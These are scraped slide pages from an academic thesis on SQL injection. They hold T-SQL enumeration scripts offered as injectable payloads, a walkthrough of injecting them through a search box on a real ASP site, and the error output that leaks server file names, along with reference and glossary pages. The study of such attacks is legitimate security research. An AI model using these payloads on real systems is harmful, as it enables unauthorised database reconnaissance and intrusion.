
4Discovering Database Objects
Many of the samples presented required a somewhat magical understanding of the
database structure, but in reality the database structure is very much kept hidden from
the user. Uncovering the inner structure of the RDBMS will require the use of DML
statements and the DDL stack as well. Discovering the database structure is therefore the
last step of poking for vulnerabilities as it will need to combine several of the atomic
vulnerabilities and methods previously assessed, yet, it precedes the choice of means for
perpetrating the attack. For this matter, a list of injectable handy sample scripts will be
herein presented.
Getting an approximate count for all the tables:
Getting an exact count for all the tables:
DECLARE @SQL VARCHAR(255)
SET @SQL = 'DBCC UPDATEUSAGE (' + DB_NAME() + ')'
EXEC(@SQL)
CREATE TABLE #foo
(
tablename VARCHAR(255),
rc INT
)
INSERT #foo
EXEC sp_msForEachTable
'SELECT PARSENAME(''?'', 1),
COUNT(*) FROM ?'
SELECT tablename, rc
FROM #foo
ORDER BY rc DESC
DROP TABLE #foo
SELECT [TableName] = so.name, [RowCount] = MAX(si.rows)
FROM sysobjects so, sysindexes si
WHERE so.xtype = 'U' AND si.id = OBJECT_ID(so.name)
GROUP BY so.name ORDER BY 2 DESC](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-161-2048.jpg)
![attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed162
Getting a full report on the tables’ space usage:
DBCC UPDATEUSAGE(0)
CREATE TABLE #t (
id INT,
TableName VARCHAR(255),
NRows INT,
Reserved FLOAT,
TableSize FLOAT,
IndexSize FLOAT,
FreeSpace FLOAT )
INSERT #t EXEC sp_msForEachTable 'SELECT
OBJECT_ID(PARSENAME(''?'',1)),
PARSENAME(''?'',1),
COUNT(*),0,0,0,0 FROM ?'
DECLARE @low INT
SELECT @low = [low] FROM master.dbo.spt_values
WHERE number = 1 AND type = 'E'
UPDATE #t SET Reserved = x.r, IndexSize = x.i FROM
(SELECT id, r = SUM(si.reserved), i = SUM(si.used)
FROM sysindexes si
WHERE si.indid IN (0, 1, 255)
GROUP BY id) x
WHERE x.id = #t.id
UPDATE #t SET TableSize = (SELECT SUM(si.dpages)
FROM sysindexes si
WHERE si.indid < 2 AND si.id = #t.id)
UPDATE #t SET TableSize = TableSize +
(SELECT COALESCE(SUM(used), 0)
FROM sysindexes si
WHERE si.indid = 255 AND si.id = #t.id)
UPDATE #t SET FreeSpace = Reserved - IndexSize
UPDATE #t SET IndexSize = IndexSize - TableSize
SELECT tablename, nrows,
Reserved = LTRIM(STR(
reserved * @low / 1024.,15,0) +
' ' + 'KB'),
DataSize = LTRIM(STR(
tablesize * @low / 1024.,15,0) +
' ' + 'KB'),
IndexSize = LTRIM(STR(
indexSize * @low / 1024.,15,0) +
' ' + 'KB'),
FreeSpace = LTRIM(STR(
freeSpace * @low / 1024.,15,0) +
' ' + 'KB')
FROM #t
ORDER BY 1
DROP TABLE #t](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-162-2048.jpg)
















![experimenting •

REAL ENVIRONMENT TEST
Hacking with SQL Injection Exposed192
So the script will be placed within the WHERE clause of the query. Therefore if the
following value were input into the search textbox the query structure and syntax would
remain unaltered:
The semi-colon enables executing several queries in a single SQL statement, whereas the
double hyphen indicates that everything after it is a comment and therefore should be
ignored. So the input value on the page would look like what is displayed in red where
“TheScript” should be interpreted as the above-mentioned script. Because the field
length of the page does not permit so many characters one final step is still required. The
HTML page must be saved locally and edited, let’s say using Notepad, and the field
length augmented in order to accommodate the script’s length. Once the local version of
the page is filled-in with the script and posted back to the Web server, here is the result:
Microsoft OLE DB Provider for ODBC Drivers error '80004005'
[Microsoft][ODBC SQL Server Driver][SQL Server]
1.asp,D>AS2000SP4,blah.cz,D>CA_LIC,D>compaq,D>CPQSYSTEM,
D>DBASQL,DIY_TEMPCOMMAND.log,D>Documents and Settings,down.vbs,
D>ePOAgent,Hacked.txt,instalacao_fct.bak,D>lic98_win_eng_1-61-12,
net_sql.txt,odbcconf.log,PAX,D>PerfLogs,D>Program Files,D>QUARANTINE,
setup.log,siweb_cmd.log,D>TEMP,website.mdf,website_20040414,
WEBSITE_db_200511091200.BAK,D>WINNT,D>WUTemp,~,
/cache/cache.area=6&object=9.asp, line 379
Figure 35 - List of Local Files Obtained via an Error Raised by a Successful SQL Injection Attack
Select * From someTable Where contents like '%';TheScript;--%'
Select * From someTable Where contents like '%userInput%'](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-192-2048.jpg)



























![• r e f e r e n c e s •
references • r e f e r e n c e s •
Hacking with SQL Injection Exposed CCXXV
REFERENCES
References
Introduction to Databases for web developers. 2006.
http://www.extropia.com/tutorials/sql/toc.html.
eXtropia - the open Web technology company.
A.Race, S. 2003, eCo II / Business Services Registry
Workshop: Final Report.
Álvarez, G. & Petrovic, S. 2003, "A new taxonomy of
web attacks suitable for efficient encoding", Computers
and Security, vol. 22, no. 5, pp. 435-449.
Anley, C. 2002b, Advanced SQL Injection, NGSSoftware
Insight Security Research (NISR),
http://www.nextgenss.com/papers/advanced_sql_
injection.pdf.
Anley, C. 2002a, (more) Advanced SQL Injection,
NGSSoftware Insight Security Research (NISR),
http://www.nextgenss.com/papers/more_advanced_s
ql_injection.pdf.
ANSI/IEEE 1471. IEEE Recommended practice for
architectural description of software-intensive
systems. 2000. IEEE.
Avison, D. E., Lau, F., Myers, M. D., & Nielsen, P. A.
Action research. 42[1], 94-97. 1999. ACM Press.
Communications of the ACM.
Barry, D. K. 2003, Web Services and Service-Oriented
Architectures: The Savvy Manager's Guide Morgan
Kaufmann Publishers.
Baskerville, R. L. "Action Research For Information
Systems", in Fifth Americas Conference on Information
Systems, Association for Information Systems.
Bell, J. 1999, Doing Your Research Project: A Guide for
First-Time Researchers in Education and Social Science,
Third Edition edn.](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-225-2048.jpg)
![• r e f e r e n c e s •
references • r e f e r e n c e s •
Hacking with SQL Injection ExposedCCXXVI
Blake, W. 2003, A "Black Box" Audit of a Microsoft
.NET web-based application - An External Auditor's
Perspective, SANS Institute.
Boyd, S. W. & Keromytis, A. D. "SQLrand: Preventing
SQL Injection Attacks", pp. 292-302.
Buehrer, G. T., Weide, B. W., & Sivilotti, P. A. G.
"Using parse tree validation to prevent SQL injection
attacks", in 5th international workshop on Software
engineering and middleware, ACM Press, pp. 106-113.
Calladine, J. 2004, "Giving legs to the legacy — Web
Services integration within the enterprise", BT
Technology Journal, vol. 22, no. 1.
Carnegie Mellon University Software Engineering
Institute. Glossary at Carnegie Mellon University
Software Engineering Institute. 2006.
http://www.sei.cmu.edu/opensystems/glossary.html.
2006.
Cerrudo, C. 2002, Manipulating Microsoft SQL Server
Using SQL Injection, Application Security, Inc.,
http://www.appsecinc.com/presentations/Manipulating
_SQL_Server_Using_SQL_Injection.pdf.
Chakrabarti, S. 2003, Mining The Web: Discovering
Knowledge From Hypertext Data Morgan Kaufmann
Publishers.
Choo, C. 1996, "The Knowing Organization: How
Organizations Use Information to Construct Meaning,
Create Knowledge, and Make Decisions", International
Journal of Information Management, vol. 16, no. 5, pp.
329-340.
Cormack, D. 1991, The Research Process in Nursing,
4th Edition edn, Blackwell Publishing.
Dawson, C. 1999, Practical Research Methods How To
Books, Ldt..
Encyclopædia Britannica. Information Processing.
2006. http://search.eb.com/eb/article-61668.
Encyclopædia Britannica Online.
Endrei, M., Ang, J., Arsanjani, A., Chua, S., Comte, P.,
Krogdahl, P., Luo, M., & Newling, T. 2004, Patterns:
Service-Oriented Architecture and Web Services, 1st
Edition edn, IBM.
Erl, T. 2004, Service-Oriented Architecture: A Field
Guide to Integrating XML and Web Services Prentice
Hall PTR.
Finnigan, P. 2002, SQL Injection and Oracle
http://www.securityfocus.com/infocus/1644.
Gabriela Barrantes, E., H.Ackley, D., & Forrest, S.
Randomized instruction set emulation to Disrupt
Binary Code Injection Attacks. 8[1], 3-40. 2005. ACM
Press. ACM Transactions on Information and System
Security (TISSEC).
Gartner Group 2002, Gartner Dataquest Alert, The
Gartner Group.
Gartner Group 2003, Gartner Dataquest Alert, The
Gartner Group.
Gartner Group 2004, Gartner Web Services Magic
Quadrant, Gartner Group.
Gaurav, S. K., Angelos, D. K., & Vassilis, P.
"Countering Code-Injection Attacks With Instruction-
Set Randomization", in Conference on Computer and
communications security, ACM Press, pp. 272-280.
Gephart, R. P. U. o. A. 1999a, Paradigms and Research,
Research Methods Forum,
http://www.aom.pace.edu/rmd/1999_RMD_Forum_P
aradigms_and_Research_Methods, 52.
Gephart, R. Paradigms and Research Methods. 1999b.
http://www.aom.pace.edu/rmd/1999_RMD_Forum_P
aradigms_and_Research_Methods.htm, University of
Alberta. 2006b.
Gollmann, D. 2006, Computer Security, Second Edition
edn, John Wiley & Sons.](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-226-2048.jpg)
![• r e f e r e n c e s •
references • r e f e r e n c e s •
Hacking with SQL Injection Exposed CCXXVI
Halfond, W. G. J. & Orso, A. "AMNESIA: Analysis and
Monitoring for NEutralizing SQLInjection Attacks", in
20th IEEE/ACM international Conference on Automated
software engineering, ACM Press, pp. 174-183.
Halfond, W. G. J. & Orso, A. "Combining Static
Analysis and Runtime Monitoring to Counter
SQLInjection Attacks", in Third international workshop
on Dynamic analysis, ACM Press New York, NY, USA,
pp. 1-7.
Hancock, B. 1998, An Introduction to Qualitative
Research, University of Nottingham,
http://faculty.uccb.ns.ca/pmacintyre/course_pages/MB
A603/MBA603_files/IntroQualitativeResearch.pdf#sea
rch=%22%22An%20Introduction%20to%20Qualita
tive%20Research%22%20Hancock%22.
Hansman, S. 2002, A Taxonomy of Network and
Computer Attack Methodologies, Honours thesis,
University of Canterburry.
Hek et al. 2000, "Systematically searching and
reviewing literature", Nurse Researcher, vol. 7, no. 3,
pp. 40-57.
Howard, M. & LeBlanc, D. 2003, Writing Secure Code,
Second Edition edn, Microsoft Press.
Huang, Y.-W., Huang, S.-K., Lin, T.-P., & Tsai, C.-H.
"Securing Web Application Code by Static Analysis and
Runtime Protection", in International World Wide Web
Conference, ACM Press, pp. 40-52.
Huang, Y.-W., Huang, S.-K., Lin, T.-P., & Tsai, C.-H.
"Web application security assessment by fault injection
and behavior monitoring", in International World Wide
Web Conference, ACM Press New York, pp. 148-159.
Human Engineering. Definitions from Human
Engineering. 1998.
http://www.manningaffordability.com/s&tweb/HEReso
urce/Other/Definitions.htm. 2006.
Hutchinson, S. 2004, Foundations for research –
Methods of inquiry in education and the social sciences
Lawrence Erlbaum associates, London.
Huth EJ. How to Write and Publish Papers in Medical
Sciences. 1982. 64, Philadelphia: ISI Press.
IBM. Autonomic Computing. 2005.
http://www.research.ibm.com/autonomic/.
IEEE 1220. IEEE Standard for Application and
Management of the Systems Engineering Process.
1998. IEEE.
Institute of Education Sciences (IES). Glossary at
National Center for Education Statistics. 2006.
http://nces.ed.gov/pubs98/tech/glossary.asp.
Jari A.Lehto & Pentti Marttiin "Experiences in System
Architecture Evaluation: A Communication View for
Architectural Design", in HICSS '05. 38th Annual Hawaii
International Conference on System Sciences, IEEE, p.
312c.
Joshi, J., Aref, W., Ghafoor, A., & Spafford, E. Security
Models for Web-Based Applications. 44[2], 38-44.
2001. ACM Press. Communications of the ACM.
Kenneth W.Borland Jr. 2001, "New directions for
institutional research", New Directions for Institutional
Research, vol. 112, pp. 5-13.
Kost, S. 2003, An Introduction to SQL Injection Attacks
for Oracle Developers, Integrigy Corporation,
http://www.net-
security.org/dl/articles/IntegrigyIntrotoSQLInjectionAtt
acks.pdf.
Kunene, G. 2003, The Database Holds Your Core
Assets—Protect It First.
Landsmann, U. B.-A. & Strömberg, D. 2003, Web
Application Security: A Survey of Prevention Techniques
Against SQL Injection, Research Thesis, Stockholm
University; University of California.](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-227-2048.jpg)

![• r e f e r e n c e s •
references • r e f e r e n c e s •
Hacking with SQL Injection Exposed CCXXIX
http://www.opengroup.org/bookstore/catalog/g051.ht
m.
OWASP. The Open Web Application Security Project.
[A guide to building secure Web applications]. 2006.
http://www.owasp.org. Online Documentation.
Pietraszek, T. & Berghe, C. V. "Defending Against
Injection Attacks through Context-Sensitive String
Evaluation", in RAID2005,
http://tadek.pietraszek.org/publications/pietraszek05_
defending.pdf.
Racciatti, H. M. 2002, Técnicas de SQL Injection: Un
Repaso www.hackyashira.com.
Saltzer, J. H. & Schroeder, M. D. "The protection of
information in computer systems", in Fourth ACM
Symposium on Operating System, ACM,
http://web.mit.edu/Saltzer/www/publications/protecti
on, pp. 1278-1308.
Sam M.S. 2005, SQL Injection Protection by Variable
Normalization of SQL Statement
http://www.securitydocs.com/pdf/3388.PDF.
Sarker, S. & Lee, A. S. "Using a positivist case research
methodology to test a theory about IT-enabled
business process redesign", in International conference
on Information systems, pp. 237-252.
Saunders, M., Lewis, P., & Thornhill, A. 2003, Research
Methods For Business Students, Third Edition edn,
Pearson Education Limited.
Scott Dawson, Farnam Jahanian, & Todd Mitton 2006,
"Experiments on Six Commercial TCP
Implementations Using a Software Fault Injection
Tool", Software: Practice and Experience, vol. 27, no.
12, pp. 1385-1410.
Scott, D. & Sharp, R. "Abstracting application-level
web security", in 11th international conference on
World Wide Web, ACM Press, pp. 396-407.
SecuriTeam.com 2002, SQL Injection Walkthrough,
SecuriTeam.com,
http://www.securiteam.com/securityreviews/5DP0N1
P76E .html.
Spett, K. 2002, Sql Injection: Are Your Web Applications
Vulnerable?
http://www.spidynamics.com/support/whitepapers
/WhitepaperSQLInjection.pdf.
SPI Labs 2003, Web Application Security Assessment,
SPI Labs.
The National Center for Education Statistics. The
National Center for Education Statistics Glossary.
2002. http://nces.ed.gov/pubs98/tech/glossary.asp.
2006.
The Radicati Group, I. 2006, Microsoft Exchange
Market Share Statistics, The Radicati Group, Inc,
http://download.microsoft.com/download/E/8/A/E8A1
54BF-CC35-4340-BD26-
6265CDB06B6E/ExStats.doc#_Toc108584507.
Thomas Connolly, Carolyn Begg, & Ann Strachan
1999, Database Systems - A Practical Approach to
Design, Implementation, and Management Addison -
Wesley.
unknown. Hackvideo - SQL-injection. 2005c. e2k.
unknown. Hacking Store via SQL Injection by
(vitamin_fosfat) (b_ice).avi. 2005b. e2k. 5-11-2005b.
unknown 2005a, A Step by Step Guide to SQL Injections
e2k.
Viega, J. & Messi, M. 2004, "Security is Harder than
You Think", Queue, vol. 2, no. 5, pp. 60-65.
W3 Schools 2006, ASP ServerVariables Collection
http://www.w3schools.com/asp/coll_servervariables.a
sp.
W3C. Web Services Glossary. 2004. Worldwide Web
Consortium.](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-229-2048.jpg)
![• r e f e r e n c e s •
references • r e f e r e n c e s •
Hacking with SQL Injection ExposedCCXXX
Waymire, R. Hacking Databases - SQL Injection
Attacks and Common Configuration Mistakes. 2004.
Microsoft. Microsoft Tech-Ed 2004.
Whitman, M. E. & Woszczynski, A. B. The Handbook
of Information Systems Research. 2004. Idea Group
Publishing.
Wikipedia. SQL injection. Wikipedia, the free
encyclopedia . 2006f.
http://en.wikipedia.org/wiki/SQL_injection.
Wikipedia. Legacy system. Wikipedia . 2006e.
Wikipedia. Database. 2006d.
http://en.wikipedia.org/wiki/Database. 2006d.
Wikipedia. SQL. 2006c. 2006c.
Wikipedia. Taxonomy. 2006b.
http://en.wikipedia.org/wiki/Taxonomy.
Wikipedia. Systems architecture. 2006a.
http://en.wikipedia.org/wiki/Systems_architecture,
Wikipedia.
Wixon, D. Qualitative research methods in design and
development. 2[4], 19-26. 1995. ACM Press.
Interactions.
Xu, W., Bhatkar, S., & Sekar, R. 2005, A Unified
Approach for Preventing Attacks Exploiting a Range of
Software Vulnerabilities, Stony Brook.
Yi, H. & Brajendra, P. "A data mining approach for
database intrusion detection", in 2004 ACM symposium
on Applied computing, ACM Press.
Yin, R. K. Case Study Research: Design and Methods.
Revised Edition. 1989. Sage, Beverley Hills, CA.
Yip Chung, C., Lieu, R., Liu, J., Luk, A., Mao, J., &
Raghavan, P. "Thematic mapping - from unstructured
documents to taxonomies", in Conference on
Information and Knowledge Management, ACM Press,
pp. 608-610.
Yuhanna, N. 2003, Nailing Down Four Key DBMS
Security Issues, Forrester Research, Inc..
Yuhanna, N. & Schwaber, C. E. Securing SQL Server
DBMS. 2004. Forrester Research, Inc. Best
Practices.](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-230-2048.jpg)

![• g l o s s a r y •
glossary • g l o s s a r y •
Hacking with SQL Injection ExposedCCXXXII
CVE is to make it easier to share data across separate
vulnerable databases and security tools.
DBA Acronym for database administrator. Person
responsible for system tuning as well as the structure
of the tables within the database, the number of
instances to run, and other parameters.
DCL Acronym for Data Control Language. Is a
computer language and a subset of SQL, used to
control access to data in a database.
DDL Acronym for Data Definition Language. SQL
statements that can be used either interactively or
within programming language source code to define
databases and their components.
DML Acronym for Data Manipulation Language.
SQL statements that can be used either interactively
or within programming language source code to
access and retrieve data stored in a database
management system.
DoS Acronym for Denial of Service. A type of
attack that tries to block a network service by
overloading the server.
ERP Acronym for Enterprise Resource Planning. An
information system that integrates all manufacturing
and related applications for an entire enterprise.
Ethernet A computer network cabling system
designed by Xerox in the late 1970s. Originally
transmission rates were 3 Megabits per second (Mb/s)
over thick coaxial cable. Media today include fiber,
twisted-pair (copper), and several coaxial cable types.
Rates are up to 10 Gigabits per second or 10,000Mb/s.
Firewall A firewall is a hardware or software
solution to enforce security policies. In the physical
security analogy, a firewall is equivalent to a door lock
on a perimeter door or on a door to a room inside of
the building - it permits only authorized users such as
those with a key or access card to enter. A firewall has
built-in filters that can disallow unauthorized or
potentially dangerous material from entering the
system. It also logs attempted intrusions.
FTP Acronym for File Transfer Protocol. A very
common method of moving files between two
Internet sites. FTP is a way to login to another
Internet site for the purposes of retrieving and/or
sending files. FTP was invented and in wide use long
before the advent of the World Wide Web and
originally was always used from a text-only interface.
Hardening A defence strategy to protect against
attacks by removing vulnerable and unnecessary
services, patching security holes, and securing access
controls.
HTTP Acronym for Hypertext Transfer Protocol. Is
the set of rules for exchanging files (text, graphic
images, sound, video, and other multimedia files) on
the World Wide Web. Relative to the TCP/IP suite of
protocols (which are the basis for information
exchange on the Internet), HTTP is an application
protocol.
HTTPS Acronym for Secure Hypertext Transport
Protocol. HTTP with SSL encryption for security.
IP Acronym for Internet Protocol. Defines how
information gets sent between servers or systems
across the Internet
ISO Acronym for International Standards
Organization. They do not create standards but (as
with ANSI) provide a means of verifying that a
proposed standard has met certain requirements for
due process, consensus, and other criteria by those
developing the standard.
IT Acronym for Information Technology. Includes all
matters concerned with the furtherance of computer
science and technology and with the design,
development, installation, and implementation of
information systems and applications [San Diego State
University].
IT Architecture An integrated framework for
acquiring and evolving IT to achieve strategic goals. It
has both logical and technical components. Logical
components include mission, functional and
information requirements, system configurations, and
information flows. Technical components include IT
standards and rules that will be used to implement the
logical architecture.
Interoperability The ability of two or more
systems, or components to exchange information, and
to use the information that has been exchanged. For](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-232-2048.jpg)

![• g l o s s a r y •
glossary • g l o s s a r y •
Hacking with SQL Injection ExposedCCXXXIV
Stakeholders Those people and organisations who
may affect, be affected by, or perceive themselves to
be affected by, a decision or activity.
Stored Procedure A set of SQL statements (and
with those RDBMSs that support them, flow-control
statements) that are stored under a procedure name
so that the statements can be executed as a group by
the database server. Some RDBMSs, such as Microsoft
and Sybase SQL Server, precompile stored
procedures so that they execute more rapidly.
Sysadmin The term system administrator
(abbreviation: sysadmin) designates a job position of
engineers involved in computer systems. They are the
people responsible for running the system, or running
some aspect of it.
Transact-SQL A superset of ANSI SQL used by
Microsoft and Sybase SQL Server. Transact-SQL
includes flow-control instructions, and the capability to
define and use stored procedures that include
conditional execution and looping.
Telnet The Internet standard protocol for remote
terminal connection service. TELNET allows a user at
one site to interact with a remote timesharing system
at another site as if the user's terminal was connected
directly to the remote computer.
TCP Acronym for Transmission Control Protocol.
Used along with the Internet Protocol (IP) to send
data in the form of individual units (called packets)
between computers over the Internet. Whereas IP
handles the actual delivery of the data, TCP keeps
track of the packets that a message is divided into for
efficient routing through the Internet.
UDDI An acronym for "Universal description,
discovery and integration”. Is an online directory that
gives businesses and organizations a uniform way to
describe their services, discover other companies'
services and understand the methods required to
conduct business with a specific company.
URI An acronym for "Uniform Resource Identifier”.
Is a formatted string that serves as an identifier for a
resource, typically on the Internet. URIs are used in
HTML to identify the anchors of hyperlinks. URIs in
common practice include Uniform Resource Locators
(URLs)[URL] and Relative URLs [RELURL].
URL An acronym for "Uniform Resource Locator,"
this is the address of a resource on the Internet.
World Wide Web URLs begin with http://.
Web Short for World Wide Web.
Web Page A single document or file on the World
Wide Web, identified by a unique URL..
Web Services A platform-independent standard
based on XML to communicate within distributed
systems. They are loosely coupled and allow short-
term cooperations between services. The main
protocol defining the kind of communication to a web
service is SOAP (Simple Object Access Protocol).
White Hat A Whitehat, also rendered as White hat
or White-hat, is, in the realm of Information
technology, a name that describes a person who is
ethically opposed to the abuse of Computer systems.
Realizing that the Internet now represents human
voices from all around the world makes the defence of
its integrity an important pastime for many. A
Whitehat generally focuses on securing IT Systems
whereas a Blackhat (the opposite) would like to break
into them.
WWW Acronym for World Wide Web. A
hypertext-based, distributed information system
originally created by researchers at CERN, the
European Laboratory for Particle Physics, to facilitate
sharing research information. The Web presents the
user with documents, called web pages, full of links to
other documents or information systems. Selecting
one of these links, the user can access more
information about a particular topic. Web pages
include text as well as multimedia (images, video,
animation, sound).](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-234-2048.jpg)